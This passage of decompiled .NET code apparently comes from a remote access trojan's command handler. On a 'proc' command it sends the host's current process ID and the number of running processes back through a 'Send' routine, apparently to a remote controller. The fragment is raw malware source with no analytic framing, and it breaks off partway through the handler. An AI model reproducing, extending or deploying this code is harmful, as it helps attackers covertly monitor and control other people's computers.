 593 string left = array[0];
594 if (Operators.CompareString(left, "proc", false) == 0)
595 {
596 string left2 = array[1];
597 if (Operators.CompareString(left2, "~", false) == 0)
598 {
599 OK.Send(string.Concat(new string[]
600 {
601 "proc",
602 OK.Y,
603 "pid",
604 OK.Y,
605 Conversions.ToString(Process.GetCurrentProcess().Id)
606 }));
607 Process[] processes = Process.GetProcesses();
608 OK.Send(string.Concat(new string[]
609 {
610 "proc",
611 OK.Y,
612 "~",
613 OK.Y,
614 Conversions.ToString(processes.Length)
615 }));